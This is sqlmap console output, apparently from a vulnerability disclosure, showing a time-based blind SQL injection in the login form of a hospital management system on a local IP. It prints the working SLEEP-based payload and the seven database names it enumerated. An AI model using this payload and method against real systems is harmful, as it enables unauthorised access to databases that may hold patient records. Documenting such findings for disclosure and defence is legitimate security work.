 [10:59:51] [INFO] target URL appears to have 9 columns in query
got a 302 redirect to 'http://192.168.137.97/hospital/hms/dashboard.php'. Do you want to follow? [Y/n] n
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N]
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[11:15:36] [CRITICAL] unable to connect to the target URL ('Broken pipe'). sqlmap is going to retry the request(s)
[11:15:36] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for a few
chnique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[11:15:37] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[11:15:38] [INFO] target URL appears to be UNION injectable with 9 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[11:15:41] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 228 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=testwe@test.com' AND (SELECT 5152 FROM (SELECT(SLEEP(5)))VIxW) AND 'vNaU'='vNaU&password=Test#2Dr&submit=
---
[11:16:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.30, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:16:23] [INFO] fetching database names
[11:16:23] [INFO] fetching number of databases
[11:16:23] [INFO] retrieved:
[11:16:23] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
7
[11:16:49] [INFO] retrieved:
[11:16:59] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[11:18:59] [INFO] retrieved: crm
[11:19:18] [INFO] retrieved: hms
[11:19:41] [INFO] retrieved: mysql
[11:20:16] [INFO] retrieved: performance_schema
[11:22:14] [INFO] retrieved: phpmyadmin
[11:23:27] [INFO] retrieved: test
available databases [7]:
[*] crm
[*] hms
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test